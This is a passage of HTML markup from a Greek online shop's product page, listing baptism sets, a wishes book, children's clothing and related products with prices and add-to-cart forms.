uot;https:\/\/perpatoura.com\/9726-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9726&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9720&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:210,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Μπορεί επίσης να σας αρέσουν</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2567 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2567"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/6951-home_default/σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Bellissimo Με Θέμα Εργαλεία ΣΚΒ-910"
                        data-full-size-image-url="https://perpatoura.com/6951-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/6952-home_default/σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Bellissimo Με Θέμα Εργαλεία ΣΚΒ-910 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2567" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2567"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">Σετ Βάπτισης Bellissimo Με Θέμα Εργαλεία ΣΚΒ-910</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">ΣΚΒ-910</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html"> <span  class="product-price" content="225" aria-label="Τιμή">
                                                                            225,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">Σετ Βάπτισης Εργαλειοθήκη εξαιρετικής ποιότητας το οποίο περιλαμβάνει κουτί βάπτισης, λαμπάδα, σετ λαδόπανα (λαδόπανο, πετσέτα, λαδοεσώρουχα), 3 κεριά κολυμπήθρας, μπουκάλι λαδιού, πετσέτα χεριών και σαπουνάκι. </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2567-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="2567">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3400 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3400"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/9725-home_default/lollipop-βιβλίο-ευχών-βε-1002.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βιβλίο Ευχών Bellissimo ΒΕ-1002"
                        data-full-size-image-url="https://perpatoura.com/9725-thickbox_default/lollipop-βιβλίο-ευχών-βε-1002.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3400" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3400"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html">Βιβλίο Ευχών Bellissimo ΒΕ-1002</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html">ΒΕ-1002</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html"> <span  class="product-price" content="27" aria-label="Τιμή">
                                                                            27,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3400-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="3400">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3401 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3401"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/35718-home_default/διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Διακόσμηση Κολυμπήθρας Bellisssimo ΚΛ-1002"
                        data-full-size-image-url="https://perpatoura.com/35718-thickbox_default/διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3401" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3401"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">Διακόσμηση Κολυμπήθρας Bellisssimo ΚΛ-1002</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">ΚΛ-1002</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html"> <span  class="product-price" content="37.6" aria-label="Τιμή">
                                                                            37,60 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">Διακόσμηση Κολυμπήθρας Bellisssimo ΚΛ-1002</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3401-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="3401">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11504 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11504"
                data-id-product-attribute="13570"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52804-home_default/παλτό-lollipop-πα-162.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Παλτό Lollipop ΠΑ-162"
                        data-full-size-image-url="https://perpatoura.com/52804-thickbox_default/παλτό-lollipop-πα-162.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11504" data-id-product-attribute="13570" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11504"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">Παλτό Lollipop ΠΑ-162</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">Lollipop</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">ΠΑ-162</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών"> <span  class="product-price" content="80.39" aria-label="Τιμή">
                                                                            80,39 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">92,40 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">Παλτό Lollipop ΠΑ-162Διαθέσιμα μεγέθη: 6-12 Μηνών, 12-18 Μηνών, 18-24 Μηνών</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-11504-13570" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="11504">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="13570">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="100"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12203 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12203"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12203-κουτί-βάπτισης-παρίσης-μονόκερος-ζκ911.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53632-home_default/κουτί-βάπτισης-παρίσης-μονόκερος-ζκ911.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Παρίσης Μονόκερος ΖΚ911"
                        data-full-size-image-url="https://perpatoura.com/53632-thickbox_default/κουτί-βάπτισης-παρίσης-μονόκερος-ζκ911.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12203" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12203"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12270 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12270"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12270-trolley-βαπτιστικών-παρίσης-χορεύτρια-dancing-star-β404.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53925-home_default/trolley-βαπτιστικών-παρίσης-χορεύτρια-dancing-star-β404.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Trolley Βαπτιστικών Παρίσης Χορεύτρια Dancing Star Β404"
                        data-full-size-image-url="https://perpatoura.com/53925-thickbox_default/trolley-βαπτιστικών-παρίσης-χορεύτρια-dancing-star-β404.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
